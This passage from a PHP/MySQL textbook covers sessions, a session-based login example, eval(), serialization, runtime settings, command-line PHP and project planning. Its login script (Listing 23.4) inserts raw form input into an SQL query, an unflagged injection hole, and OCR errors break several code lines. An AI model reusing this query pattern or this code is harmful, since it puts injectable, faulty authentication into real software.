Cookies have some associated problems: Some browsers do not accept cookies, and some users might have disabled cookies in their browsers. This is one of the reasons PHP sessions use a dual cookie/URL method. (We discuss this method shortly.)

When you are using PHP sessions, you do not have to manually set cookies. The session functions take care of this task for you.

You can use the function session\_get\_cookie\_params() to see the contents of the cookie set by session control. It returns an array containing the elements lifetime, path, domain, and secure.

You can also use

```
session_set_cookie_params($lifetime, $path, $domain [, $secure]);
```

to set the session cookie parameters.

If you want to read more about cookies, you can consult the cookie specification on Netscape's site: http://wp.netscape.com/newsref/std/cookie\_spec.html

(You can ignore the fact that this document calls itself a "preliminary specification"; it's been that way since 1995 and is as close to a standard as a document could be without actually being called a standard!)

#### Storing the Session ID

PHP uses cookies by default with sessions. If possible, a cookie will be set to store the session ID.

The other method it can use is adding the session ID to the URL.You can set this to happen automatically if you set the session.use\_trans\_sid directive in the php.ini file. It is off by default.You should use caution when turning this directive on as it increases your site's security risks. If this is set to on, a user can email the URL that contains the session ID to another person, the URL could be stored in a publically accessible computer, or it may be available in the history or bookmarks of a browser on a publically accessible computer.

Alternatively, you can manually embed the session ID in links so that it is passed along. The session ID is stored in the constant SID. To pass it along manually, you add it to the end of a link similar to a GET parameter:

<A HREF="link.php?<?php echo strip\_tags(SID); ?>">

(The strip\_tags() function is used here to avoid cross-site scripting attacks.) Compiling with --enable-trans-sid is generally easier, however.

# **Implementing Simple Sessions**

The basic steps of using sessions are

- 1. Starting a session
- 2. Registering session variables
- 3. Using session variables
- 4. Deregistering variables and destroying the session

Note that these steps don't necessarily all happen in the same script, and some of them happen in multiple scripts. Let's examine each of these steps in turn.

#### Starting a Session

Before you can use session functionality, you need to actually begin a session. There are two ways you can do this.

The first, and simplest, is to begin a script with a call to the session\_start() function: session\_start();

This function checks to see whether there is already a current session. If not, it will essentially create one, providing access to the superglobal \$\_SESSION array. If a session already exists, session\_start() loads the registered session variables so that you can use them.

It's essential to call session\_start() at the start of all your scripts that use sessions. If this function is not called, anything stored in the session will not be available to this script.

The second way you can begin a session is to set PHP to start one automatically when someone comes to your site. You can do this by using the session.auto\_start option in your php.ini file; we look at this approach when we discuss configuration. This method has one big disadvantage: With auto\_start enabled, you cannot use objects as session variables. This is because the class definition for that object must be loaded before starting the session to create the objects in the session.

#### **Registering Session Variables**

The way you register session variables has recently changed in PHP. Session variables have been stored in the superglobal array \$\_SESSION since PHP 4.1. To create a session variable, you simply set an element in this array, as follows:

```
$_SESSION['myvar'] = 5;
```

The session variable you have just created will be tracked until the session ends or until you manually unset it. The session may also naturally expire based on the session.gc\_maxlifetime setting in the php.ini file. This setting determines the amount of time (in seconds) that a session will last before it is ended by the garbage collector.

#### Using Session Variables

To bring session variables into scope so that they can be used, you must first start a session calling session\_start(). You can then access the variable via the \$\_SESSION superglobal array—for example, as \$\_SESSION['myvar'].

When you are using an object as a session variable, it is important that you include the class definition before calling session\_start() to reload the session variables. This way, PHP knows how to reconstruct the session object.

On the other hand, you need to be careful when checking whether session variables have been set (via, say, isset() or empty()). Remember that variables can be set by the user via GET or POST. You can check a variable to see whether it is a registered session variable by checking in \$\_SESSION.

You can check this directly using the following, for example:

```
if (isset($_SESSION['myvar'])) ...
```

#### Unsetting Variables and Destroying the Session

When you are finished with a session variable, you can unset it. You can do this directly by unsetting the appropriate element of the *\$\_SESSION* array, as in this example:

```
unset($_SESSION['myvar']);
```

Note that the use of session\_unregister() and session\_unset() is no longer required and is not recommended. These functions were used prior to the introduction of \$\_SESSION.

You should not try to unset the whole \$\_SESSION array because doing so will effectively disable sessions. To unset all the session variables at once, use

```
$_SESSION = array();
```

When you are finished with a session, you should first unset all the variables and then call

```
session_destroy();
```

to clean up the session ID.

#### Creating a Simple Session Example

Some of this discussion might seem abstract, so let's look at an example. Here, you'll implement a set of three pages.

On the first page, start a session and create the variable \$\_SESSION['sess\_var']. The code to do this is shown in Listing 23.1.

Listing 23.1 page1.php-Starting a Session and Creating a Session Variable

```
<?php
session_start();

$_SESSION['sess_var'] = "Hello world!";
echo 'The content of $_SESSION[\'sess_var\'] is '
.$_SESSION['sess_var'].'<br />';
?>
<a href="page2.php">Next page</a>
```

This script creates the variable and sets its value. The output of this script is shown in Figure 23.1.



Figure 23.1 Initial value of the session variable shown by page1.php.

The *final* value of the variable on the page is the one that will be available on subsequent pages. At the end of the script, the session variable is *serialized*, or frozen, until it is reloaded via the next call to session\_start().

You can therefore begin the next script by calling session\_start(). This script is shown in Listing 23.2.

Listing 23.2 page2.php—Accessing a Session Variable and Unsetting It

```
<?php
session_start();
echo 'The content of $_SESSION[\'sess_var\'] is '
.$_SESSION['sess_var'].'<br />';
unset($_SESSION['sess_var']);
?>
<a href="page3.php">Next page</a>
```

After you call session\_start(), the variable \$\_SESSION ['sess\_var'] is available with its previously stored value, as you can see in Figure 23.2.



Figure 23.2 The value of the session variable is passed along via the session ID to page2.php.

After you have used the variable, you unset it. The session still exists, but the variable \$\_SESSION['sess\_var'] no longer exists.

Finally, you pass along to page3.php, the final script in the example. The code for this script is shown in Listing 23.3.

Listing 23.3 page3.php-Ending the Session

<?php

```
session_start();
echo 'The content of $_SESSION[\'sess_var\'] is '
.$_SESSION['sess_var'].'<br />';
session_destroy();
?>
```

As you can see in Figure 23.3, you no longer have access to the persistent value of \$\_SESSION['sess\_var'].



Figure 23.3 The session variable is no longer available.

With some PHP versions prior to 4.3, you might encounter a bug when trying to unset elements of \$http\_session\_vars or \$\_session. If you find that you are unable to unset elements (that is, they stay set), you can revert to using session\_unregister() to clear these variables.

You finish by calling session\_destroy() to dispose of the session ID.

## **Configuring Session Control**

There is a set of configuration options for sessions that you can set in your php.ini file. Some of the more useful options, and a description of each, are shown in Table 23.1.

| e                       | •            |                                                                                                    |
|-------------------------|--------------|----------------------------------------------------------------------------------------------------|
| Option Name             | Default      | Effect                                                                                                    |
| session.auto_start      | 0 (disabled) | Automatically starts sessions.                                                                                                    |
| session.cache_expire    | 180          | Sets time-to-live for cached session pages, in minutes.                                                                           |
| session.cookie_domain   | none         | Specifies the domain to set in the session cookie.                                                                                |
| session.cookie_lifetime | 0            | Sets how long the session ID cookie will<br>last on the user's machine. The default, 0,<br>will last until the browser is closed. |
| session.cookie_path     | /            | Specifies the path to set in the session cookie.                                                                                  |

| Table 23.1 | Session | Configuration | Options |
|------------|---------|---------------|---------|
|------------|---------|---------------|---------|

| Option Name           | Default      | Effect                                                                                                    |
|-----------------------|--------------|----------------------------------------------------------------------------------------------------|
| session.name          | PHPSESSID    | Sets the name of the session that is used as<br>the cookie name on a user's system.                                                                                                    |
| session.save_handler  | files        | Defines where session data is stored. You car<br>set this option to point to a database, but<br>you have to write your own functions.                                                                 |
| session.save_path     | п п          | Sets the path where session data is stored.<br>More generally, sets the argument passed<br>to the save handled and defined by<br>session.save_handler.                                                |
| session.use_cookies   | 1 (enabled)  | Configures sessions to use cookies on the client side.                                                                                                    |
| session.cookie_secure | 0 (disabled) | Specifies whether cookies should only be sent over secure connections.                                                                                                    |
| session.hash_function | 0 (MD5)      | Allows you to specify the hash algorithm<br>used to generate the session IDs. "0" means<br>MD5 (128 bits) and 'l' means SHA-1 (160<br>bits). This configuration setting was intro-<br>duced in PHP 5. |

Table 23.1 Continued

#### Implementing Authentication with Session Control

Finally, we look at a more substantial example using session control.

Possibly the most common use of session control is to keep track of users after they have been authenticated via a login mechanism. In this example, you combine authentication from a MySQL database with use of sessions to provide this functionality. This functionality forms the basis of the project in Chapter 27, "Building User Authentication and Personalization," and will be reused in the other projects. You will reuse the authentication database you set up in Chapter 17, "Implementing Authentication with PHP and MySQL."You can check Listing 17.3 in that chapter for details of the database.

The example consists of three simple scripts. The first, authmain.php, provides a login form and authentication for members of the website. The second, members\_only.php, displays information only to members who have logged in successfully. The third, logout.php, logs out a member.

To understand how this example works, look at Figure 23.4, which shows the initial page displayed by authmain.php.



Figure 23.4 Because the user has not yet logged in, show her a login page.

This page gives the user a place to log in. If she attempts to access the Members section without logging in first, she will get the message shown in Figure 23.5.

| 🕃 Mozilla Fi                              | refox         |                                                        |
|-------------------------------------------|---------------|--------------------------------------------------------|
| <u>Eile E</u> dit                         | View Higtory  | Bookmarks Tools Help                                   |
| 🤹 • 🔿                                     | • C 😣         | http://localhost/phpmysql4e/chapter23/members_only.php |
| Men                                       | ibers (       | only                                                   |
| You are no                                | ot logged in. |                                                        |
| Only logged in members may see this page. |               |                                                        |
| Back to m                                 | ain page      |                                                        |
|                                           |               |                                                        |

Figure 23.5 Users who haven't logged in can't see the site content; they will be shown this message instead.

If the user logs in first (with username: testuser and password: password, as set up in Chapter 16), however, and then attempts to see the Members page, she will get the output shown in Figure 23.6.

First, let's look at the code for this application. Most of the code is in authmain.php, shown in Listing 23.4. Then we'll go through it bit by bit.



Figure 23.6 After the user has logged in, she can access the Members' areas.

Listing 23.4 authmain.php-The Main Part of the Authentication Application

```
<?php
session_start();
if (isset($_POST['userid']) && isset($_POST['password']))
ſ
 // if the user has just tried to log in
 $userid = $_POST['userid'];
  $password = $_POST['password'];
 $db_conn = new mysqli('localhost', 'webauth', 'webauth', 'auth');
 if (mysqli_connect_errno()) {
   echo 'Connection to database failed:'.mysqli_connect_error();
   exit();
 }
 $query = 'select * from authorized_users '
           ."where name='$userid' "
           ." and password=sha1('$password')";
 $result = $db_conn->query($query);
 if ($result->num rows)
  {
   // if they are in the database register the user id
   $_SESSION['valid_user'] = $userid;
 }
 $db_conn->close();
}
?>
```

```
Listing 23.4 Continued
```

```
<html>
<body>
<h1>Home page</h1>
<?
 if (isset($_SESSION['valid_user']))
  {
   echo 'You are logged in as: '.$_SESSION['valid_user'].' <br />';
   echo '<a href="logout.php">Log out</a><br />';
 }
 else
  {
   if (isset($userid))
   {
     // if they've tried and failed to log in
     echo 'Could not log you in. <br />';
   }
   else
   {
     // they have not tried to log in yet or have logged out
     echo 'You are not logged in. <br />';
   }
   // provide form to log in
   echo '<form method="post" action="authmain.php">';
   echo '';
   echo 'Userid:';
   echo '<input type="text" name="userid">';
   echo 'Password:';
   echo '<input type="password" name="password">';
   echo '';
   echo '<input type="submit" value="Log in">';
   echo '</form>';
 }
?>
<br />
<a href="members_only.php">Members section</a>
</body>
</html>
```

Some reasonably complicated logic is included in this script because it displays the login form, is also the action of the form, and contains HTML for a successful and failed login attempt.

The script's activities revolve around the valid\_user session variable. The basic idea is that if someone logs in successfully, you will register a session variable called \$\_SESSION['valid\_user'] that contains her userid. The first thing you do in the script is call session\_start(). This call loads in the session variable valid\_user if it has been created.

In the first pass through the script, none of the *if* conditions apply, so the user falls through to the end of the script, where you tell her that she is not logged in and provide her with a form to do so:

```
echo '<form method="post" action="authmain.php">';
echo '';
echo 'Userid:';
echo 'Userid:';
echo 'input type="text" name="userid">';
echo 'Password:';
echo 'colspan="2" align="center">';
echo '';
echo '<input type="submit" value="Log in">';
echo '</form>';
```

When the user clicks the submit button on the form, this script is reinvoked, and you start again from the top. This time, you will have a userid and password to authenticate, stored as post['userid'] and post['password']. If these variables are set, you go into the authentication block:

```
if (isset($_POST['userid']) && isset($_POST['password']))
{
    // if the user has just tried to log in
    $userid = $_POST['userid'];
    $password = $_POST['password'];
    $db_conn = new mysqli('localhost', 'webauth', 'webauth', 'auth');
    if (mysqli_connect_errno()) {
      echo 'Connection to database failed:'.mysqli_connect_error();
      exit();
    }
    $query = 'select * from authorized_users '
         ."where name='$userid' "
         ." and password=shal('$password')";
    $result = $db_conn->query($query);
}
```

You connect to a MySQL database and check the userid and password. If they are a matching pair in the database, you create the variable *\$\_SESSION['valid\_user']*, which contains the userid for this particular user, so you know who is logged in further down the track:

```
if ($result->num_rows >0 )
```

```
{
    // if they are in the database register the user id
    $_SESSION['valid_user'] = $userid;
    }
    $db_conn->close();
}
```

Because you now know who the user is, you don't need to show her the login form again. Instead, you can tell her you know who she is and give her the option to log out:

```
if (isset($_SESSION['valid_user']))
{
    echo 'You are logged in as: '.$_SESSION['valid_user'].' <br />';
    echo '<a href="logout.php">Log out</a><br />';
}
```

If you tried to log her in and failed for some reason, you'll have a userid but not a \$\_SESSION['valid\_user'] variable, so you can give her an error message:

```
if (isset($userid))
{
    // if they've tried and failed to log in
    echo 'Could not log you in.<br />';
}
```

That's it for the main script. Now, let's look at the Members page. The code for this script is shown in Listing 23.5.

```
Listing 23.5 members_only.php—The Code for the Members' Section of the Website Checks for Valid Users
```

```
<?php
session_start();
echo '<h1>Members only</h1>';
// check session variable
if (isset($_SESSION['valid_user']))
{
    echo 'You are logged in as '.$_SESSION['valid_user'].'';
    echo 'Members only content goes here';
}
else
{
```

Listing 23.5 Continued

```
echo 'You are not logged in.';
echo 'Only logged in members may see this page.';
}
echo '<a href="authmain.php">Back to main page</a>';
?>
```

This code simply starts a session and checks whether the current session contains a registered user by checking whether the value of \$\_SESSION['valid\_user'] is set. If the user is logged in, you show her the members' content; otherwise, you tell her that she is not authorized.

Finally, the logout.php script signs a user out of the system. The code for this script is shown in Listing 23.6.

Listing 23.6 logout.php—This Script Deregisters the Session Variable and Destroys the Session

```
<?php
 session_start();
 // store to test if they *were* logged in
 $old_user = $_SESSION['valid_user'];
 unset($_SESSION['valid_user']);
 session destroy();
?>
<html>
<body>
<h1>Log out</h1>
<?php
 if (!empty($old_user))
  {
   echo 'Logged out.<br />';
 }
 else
  {
   // if they weren't logged in but came to this page somehow
   echo 'You were not logged in, and so have not been logged out.<br />';
 }
?>
<a href="authmain.php">Back to main page</a>
</body>
</html>
```

This code is simple, but you need to do a little fancy footwork. You start a session, store the user's old username, unset the valid\_user variable, and destroy the session. You then give the user a message that will be different if she was logged out or was not logged in to begin with.

This simple set of scripts forms the basis for a lot of the work we'll do in later chapters.

# **Further Reading**

You can read more about cookies at http://wp.netscape.com/newsref/std/cookie\_spec.html.

# Next

We're almost finished with this part of the book. Before we move on to the projects, we briefly discuss some of the useful odds and ends of PHP that we haven't covered else-where.

# 24

# Other Useful Features

**S**OME USEFUL PHP FUNCTIONS AND FEATURES do not fit into any particular category. This chapter explains these features.

Key topics covered in this chapter include

- Evaluating strings with eval()
- Terminating execution with die and exit
- Serializing variables and objects
- Getting information about the PHP environment
- Temporarily altering the runtime environment
- Highlighting source code
- Using PHP on the command line

#### Evaluating Strings: eval()

The function eval() evaluates a string as PHP code. For example,

```
eval ( "echo 'Hello World';" );
```

takes the contents of the string and executes it. This line produces the same output as echo 'Hello World';

The function eval() can be useful in a variety of cases. You might want to store blocks of code in a database, retrieve them, and then evaluate them at a later point. You also might want to generate code in a loop and then use eval() to execute it.

The most common use for eval() is as part of a templating system. You can load a mixture of HTML, PHP, and plain text from a database. Your templating system can apply formatting to this content and then run it through eval() to execute any PHP code.

You can usefully use eval() to update or correct existing code. If you had a large collection of scripts that needed a predictable change, it would be possible (but inefficient) to write a script that loads an old script into a string, runs regexp to make changes, and then uses eval() to execute the modified script.

It is even conceivable that a very trusting person somewhere might want to allow PHP code to be entered in a browser and executed on her server.

## Terminating Execution: die() and exit()

So far in this book, we have used the language construct exit to stop execution of a script. As you probably recall, it appears on a line by itself, like this:

```
exit;
```

It does not return anything. You can alternatively use its alias die().

For a slightly more useful termination, you can pass a parameter to exit(). You can use this approach to output an error message or execute a function before terminating a script. This will be familiar to Perl programmers. For example,

```
exit('Script ending now');
```

More commonly, it is combined with OR with a statement that might fail, such as opening a file or connecting to a database:

mysql\_query(\$query) or die('Could not execute query');

Instead of just printing an error message, you can run one last function before the script terminates:

```
function err_msg()
{
    return 'MySQL error was: '.mysql_error();
}
```

```
mysql_query($query) or die(err_msg());
```

This approach can be useful as a way of giving the user some reason why the script failed or as a way of closing HTML elements or clearing a half-completed page from the output buffer.

Alternatively, you could email yourself so that you know whether a major error has occurred, or you could add errors to a log file or throw an exception.

# Serializing Variables and Objects

Serialization is the process of turning anything you can store in a PHP variable or object into a bytestream that can be stored in a database or passed along via a URL from page to page. Without this process, it is difficult to store or pass the entire contents of an array or object. Serialization has decreased in usefulness since the introduction of session control. Serializing data is principally used for the types of things you would now use session control for. In fact, the session control functions serialize session variables to store them between HTTP requests.

However, you might still want to store a PHP array or object in a file or database. If you do, you need to know how to use these two functions: serialize() and unserialize().

You can call the serialize() function as follows:

```
$serial_object = serialize($my_object);
```

If you want to know what the serialization actually does, look at what is returned from serialize(). This line turns the contents of an object or array into a string.

For example, you can look at the output of running serialize() on a simple employee object, defined and instantiated thus:

```
class employee
{
    var $name;
    var $employee_id;
}
$this_emp = new employee;
$this_emp->name = 'Fred';
$this_emp->employee_id = 5324;
```

If you serialize this and echo it to the browser, the output is

```
0:8: "employee":2:{s:4: "name";s:4: "Fred";s:11: "employee_id";i:5324;}
```

You can easily see the relationship between the original object data here and the serialized data.

Because the serialized data is just text, you can write it to a database or whatever you like. Be aware that you should use mysql\_real\_escape\_string() on any text data before writing it to a database to escape any special characters. You can see the need for this by noting the quotation marks in the previous serialized string.

To get the object back, call unserialize():

```
$new_object = unserialize($serial_object);
```

Another point to note when serializing classes or using them as session variables: PHP needs to know the structure of a class before it can reinstantiate the class. Therefore, you need to include the class definition file before calling session\_start() or unserialize().

### Getting Information About the PHP Environment

A number of functions can be used to find out information about how PHP is configured.

#### Finding Out What Extensions Are Loaded

You can easily see what function sets are available and what functions are available in each of those sets by using the get\_loaded\_extensions() and get\_extension\_funcs() functions.

The get\_loaded\_extensions() function returns an array of all the function sets currently available to PHP. Given the name of a particular function set or extension, get\_extension\_funcs() returns an array of the functions in that set.

The script in Listing 24.1 lists all the extension functions available to your PHP installation by using these two functions.

```
Listing 24.1 list_functions.php— Lists the Extensions Available to PHP and the Functions for Each Extension
```

```
<?php
echo 'Function sets supported in this install are:<br />';
$extensions = get_loaded_extensions();
foreach ($extensions as $each_ext)
{
    echo "$each_ext <br />";
    echo '';
    $ext_funcs = get_extension_funcs($each_ext);
    foreach($ext_funcs as $func)
    {
        echo "$func ";
    }
    echo '';
}
```

Note that the get\_loaded\_extensions() function doesn't take any parameters, and the get\_extension\_funcs() function takes the name of the extension as its only parameter.

This information can be helpful if you are trying to tell whether you have successfully installed an extension or if you are trying to write portable code that generates useful diagnostic messages when installing.

#### Identifying the Script Owner

You can find out the user who owns the script being run with a call to the get\_current\_user() function, as follows:

echo get\_current\_user();

This information can sometimes be useful for solving permissions issues.

#### Finding Out When the Script Was Modified

Adding a last modification date to each page in a site is a fairly popular thing to do.

You can check the last modification date of a script with the getlastmod() (note the lack of underscores in the function name) function, as follows:

```
echo date('g:i a, j M Y',getlastmod());
```

The function getlastmod() returns a Unix timestamp, which you can feed to date(), as done here, to produce a human-readable date.

### Temporarily Altering the Runtime Environment

You can view the directives set in the php.ini file or change them for the life of a single script. This capability can be particularly useful, for example, in conjunction with the max\_execution\_time directive if you know your script will take some time to run.

You can access and change the directives using the twin functions ini\_get() and ini\_set(). Listing 24.2 shows a simple script that uses these functions.

Listing 24.2 iniset.php- Resets Variables from the php.ini File

```
<?php
$old_max_execution_time = ini_set('max_execution_time', 120);
echo "old timeout is $old_max_execution_time <br />";
$max_execution_time = ini_get('max_execution_time');
echo "new timeout is $max_execution_time <br />";
?>
```

The ini\_set() function takes two parameters. The first is the name of the configuration directive from php.ini that you would like to change, and the second is the value you would like to change it to. It returns the previous value of the directive.

In this case, you reset the value from the default 30-second (or whatever is set in your php.ini file) maximum time for a script to run to 120 seconds.

The ini\_get() function simply checks the value of a particular configuration directive. The directive name should be passed to it as a string. Here, it just checks that the value really did change.

Not all INI options can be set this way. Each option has a level at which it can be set. The possible levels are

- PHP\_INI\_USER—You can change these values in your scripts with ini\_set().
- PHP\_INI\_PERDIR—You can change these values in php.ini or in .htaccess or httpd.conf files if using Apache. The fact that you can change them in .htaccess files means that you can change these values on a per-directory basis—hence the name.
- PHP\_INI\_SYSTEM—You can change these values in the php.ini or httpd.conf files.
- PHP\_INI\_ALL—You can change these values in any of the preceding ways—that is, in a script, in an .htaccess file, or in your httpd.conf or php.ini files.

The full set of ini options and the levels at which they can be set is in the PHP manual at http://www.php.net/ini\_set.

## Highlighting Source Code

PHP comes with a built-in syntax highlighter, similar to many IDEs. In particular, it is useful for sharing code with others or presenting it for discussion on a web page.

The functions show\_source() and highlight\_file() are the same. (The show\_source() function is actually an alias for highlight\_file().) Both of these functions accept a filename as the parameter. (This file should be a PHP file; otherwise, you won't get a very meaningful result.) Consider this example:

```
show_source('list_functions.php');
```

The file is echoed to the browser with the text highlighted in various colors depending on whether it is a string, a comment, a keyword, or HTML. The output is printed on a background color. Content that doesn't fit into any of these categories is printed in a default color.

The highlight\_string() function works similarly, but it takes a string as parameter and prints it to the browser in a syntax-highlighted format.

You can set the colors for syntax highlighting in your php.ini file. The section you want to change looks like this:

; Colors for Syntax Highlighting mode highlight.string = #DD0000 highlight.comment = #FF9900 highlight.keyword = #007700

| highlight.bg      | = | #FFFFFF |
|-------------------|---|---------|
| highlight.default | = | #0000BB |
| highlight.html    | = | #000000 |

The colors are in standard HTML RGB format.

### Using PHP on the Command Line

You can usefully write or download many small programs and run them on the command line. If you are on a Unix system, these programs are usually written in a shell scripting language or Perl. If you are on a Windows system, they are usually written as a batch file.

You probably first came to PHP for a web project, but the same text processing facilities that make it a strong web language make it a strong command-line utility program.

There are three ways to execute a PHP script at the command line: from a file, through a pipe, or directly on the command line.

To execute a PHP script in a file, make sure that the PHP executable (php or php.exe depending on your operating system) is in your path and call it with the name of script as an argument. Here's an example:

php myscript.php

The file myscript.php is just a normal PHP file, so it contains any normal PHP syntax within PHP tags.

To pass code through a pipe, you can run any program that generates a valid PHP script as output and pipe that to the php executable. The following example uses the program echo to give a one-line program:

echo '<?php for(\$i=1; \$i<10; \$i++) echo \$i; ?>' | php

Again, the PHP code here is enclosed in PHP tags (<?php and ?>). Also note that this is the command-line program echo, not the PHP language construct.

A one-line program of this nature would be easier to pass directly from the command line, as in this example:

```
php -r 'for($i=1; $i<10; $i++) echo $i;'
```

The situation is slightly different here. The PHP code passed in this string is not enclosed in PHP tags. If you do enclose the string in PHP tags, you will get a syntax error.

The useful PHP programs that you can write for command-line use are unlimited. You can write installers for your PHP applications. You can knock together a quick script to reformat a text file before importing it to your database. You can even make a script do any repetitive tasks that you might need to do at the command line; a good candidate would be a script to copy all your PHP files, images, and MySQL table structures from your staging web server to your production one.

## Next

Part V, "Building Practical PHP and MySQL Projects," covers a number of relatively complicated practical projects using PHP and MySQL. These projects provide useful examples for similar tasks you might have and demonstrate the use of PHP and MySQL on larger projects.

Chapter 25, "Using PHP and MySQL for Large Projects," addresses some of the issues you face when coding larger projects using PHP. They include software engineering principles such as design, documentation, and change management.

# V

# Building Practical PHP and MySQL Projects

- 25 Using PHP and MySQL for Large Projects
- 26 Debugging
- 27 Building User Authentication and Personalization
- 28 Building a Shopping Cart
- 29 Building a Web-based Email Service
- **30** Building a Mailing List Manager
- 31 Building Web Forums
- 32 Generating Personalized PDF Documents
- 33 Connecting to Web Services with XML and SOAP
- 34 Building Web 2.0 Applications with Ajax

# 25

# Using PHP and MySQL for Large Projects

N THE EARLIER PARTS OF THIS BOOK, WE DISCUSSED various components of and uses for PHP and MySQL. Although we tried to make all the examples interesting and relevant, they were reasonably simple, consisting of one or two scripts of up to 100 or so lines of code.

When you are building real-world web applications, writing code is rarely this simple. A few years ago, an "interactive" website had form mail and that was it. However, these days, websites have become web applications—that is, regular pieces of software delivered over the Web. This change in focus means a change in scale. Websites grow from a handful of scripts to thousands and thousands of lines of code. Projects of this size require planning and management just like any other software development.

Before we look at the projects in this part of the book, let's look at some of the techniques that can be used to manage sizable web projects. This is an emerging art, and getting it right is obviously difficult: You can see this by observation in the marketplace.

Key topics covered in this chapter include

- Applying software engineering to web development
- Planning and running a web application project
- Reusing code
- Writing maintainable code
- Implementing version control
- Choosing a development environment
- Documenting your project
- Prototyping
- Separating logic, content, and presentation: PHP, HTML, and CSS
- Optimizing code

# Applying Software Engineering to Web Development

As you probably already know, software engineering is the application of a systematic, quantifiable approach to software development. That is, it is the application of engineering principles to software development.

Software engineering is also an approach that is noticeably lacking in many web projects for two main reasons. The first reason is that web development is often managed in the same way as the development of written reports. It is an exercise in document structure, graphic design, and production. This is a document-oriented paradigm. This approach is all well and good for static sites of small to medium size, but as the amount of dynamic content in websites is increased to the level in which the websites offer services rather than documents, this paradigm no longer fits. Many people do not think to use software engineering practices for a web project at all.

The second reason software engineering practices are not used is that web application development is different from normal application development in many ways. Developers deal with much shorter lead times, a constant pressure to have the site built *now*. Software engineering is all about performing tasks in an orderly, planned manner and spending time on planning. With web projects, often the perception is that you don't have the time to plan.

When you fail to plan web projects, you end up with the same problems you do when you fail to plan any software project: buggy applications, missed deadlines, and unreadable code.

The trick, then, is in finding the parts of software engineering that work in this new discipline of web application development and discarding the parts that don't.

### Planning and Running a Web Application Project

There is no best methodology or project life cycle for web projects. There are, however, a number of things you should consider doing for your project. We list them here and discuss some of them in more detail in the following sections. These considerations are in a specific order, but you don't have to follow this order if it doesn't suit your project. The emphasis here is on being aware of the issues and choosing techniques that will work for you.

- Before you begin, think about what you are trying to build. Think about the goal. Think about who is going to use your web application—that is, your targeted audience. Many technically perfect web projects fail because nobody checked whether users were interested in such an application.
- Try to break down your application into components. What parts or process steps does your application have? How will each of those components work? How will they fit together? Drawing up scenarios, storyboards, or even use cases can be useful for figuring out this step.

- After you have a list of components, see which of them already exist. If a prewritten module has that functionality, consider using it. Don't forget to look inside and outside your organization for existing code. Particularly in the open source community, many preexisting code components are freely available for use. Decide what code you have to write from scratch and roughly how big that job is.
- Make decisions about process issues. This step is ignored too often in web projects. By process issues, we mean, for example, coding standards, directory structures, management of version control, development environment, documentation level and standards, and task allocations to team members.
- Build a prototype based on all the previous information. Show it to users. Iterate.
- Remember that, throughout this process, it is important and useful to separate content and logic in your application. We explain this idea in more detail shortly.
- Make any optimizations you think are necessary.
- As you go, test as thoroughly as you would with any software development project.

#### **Reusing Code**

Programmers often make the mistake of rewriting code that already exists. When you know what application components you need or—on a smaller scale—what functions you need, check what's available before beginning development.

One of the strengths of PHP as a language is its large built-in function library. Always check to see whether an existing function does what you are trying to do. Finding the one you want usually isn't too hard. A good way to do this is to browse the manual by function group.

Sometimes programmers rewrite functions accidentally because they haven't looked in the manual to see whether an existing function supplies the functionality they need. Always keep the manual bookmarked. Take note, however, that the online manual is updated quite frequently. The annotated manual is a fantastic resource because it contains comments, suggestions, and sample code from other users that often answer the same questions you might have after reading the basic manual page. It often contains bug reports and workarounds before they are fixed or documented in the documentation body.

You can reach the English language version at http://www.php.net/manual/en/. Some programmers who come from a different language background might be tempted to write wrapper functions to essentially rename PHP's functions to match the language with which they are familiar. This practice is sometimes called *syntactic sugar*. It's a bad idea; it makes your code harder for others to read and maintain. If you're learning a new language, you should learn how to use it properly. In addition, adding a level of function call in this manner slows down your code. All things considered, you should avoid this approach. If you find that the functionality you require is not in the main PHP library, you have two choices. If you need something relatively simple, you can choose to write your own function or object. However, if you're looking at building a fairly complex piece of functionality—such as a shopping cart, web email system, or web forums—you should not be surprised to find that somebody else has probably already built it. One of the strengths of working in the open source community is that code for application components such as these is often freely available. If you find a component similar to the one you want to build, even if it isn't exactly right, you can look at the source code as a starting point for modification or for building your own.

If you end up developing your own functions or components, you should seriously consider making them available to the PHP community after you have finished. This principle keeps the PHP developer community such a helpful, active, and knowledgeable group.

### Writing Maintainable Code

The issue of maintainability is often overlooked in web applications, particularly because programmers often write them in a hurry. Getting started on the code and getting it finished quickly sometimes seem more important than planning it first. However, a little time invested up front can save you a lot of time further down the road when you're ready to build the next iteration of an application.

#### **Coding Standards**

Most large IT organizations have coding standards—guidelines to the house style for choosing file and variable names, guidelines for commenting code, guidelines for indenting code, and so on.

Because of the document paradigm often previously applied to web development, coding standards have sometimes been overlooked in this area. If you are coding on your own or in a small team, you can easily underestimate the importance of coding standards. Don't overlook such standards because your team and project might grow. Then you will end up not only with a mess on your hands, but also a bunch of programmers who can't make heads or tails of any of the existing code.

#### **Defining Naming Conventions**

The goals of defining a naming convention are

- To make the code easy to read. If you define variables and function names sensibly, you should be able to virtually read code as you would an English sentence, or at least pseudocode.
- To make identifier names easy to remember. If your identifiers are consistently formatted, remembering what you called a particular variable or function will be easier.

Variable names should describe the data they contain. If you are storing somebody's surname, call it \$surname. You need to find a balance between length and readability. For example, storing the name in \$n makes it easy to type, but the code is difficult to understand. Storing the name in \$surname\_of\_the\_current\_user is more informative, but it's a lot to type (and therefore easier to make a typing error) and doesn't really add that much value.

You need to make a decision on capitalization. Variable names are case sensitive in PHP, as we've mentioned previously. You need to decide whether your variable names will be all lowercase, all uppercase, or a mix—for example, capitalizing the first letters of words. We tend to use all lowercase because this scheme is the easiest to remember for us.

Distinguishing between variables and constants with case is also a good idea. A common scheme is to use all lowercase for variables (for example, *\$result*) and all uppercase for constants (for example, *PI*).

One bad practice some programmers use is to have two variables with the same name but different capitalization just because they can, such as \$name and \$Name. We hope it is obvious why this practice is a terrible idea.

It is also best to avoid amusing capitalization schemes such as \$WaReZ because no one will be able to remember how it works.

You should also think about what scheme to use for multiword variable names. For example, we've seen all the following schemes:

\$username \$user\_name \$userName

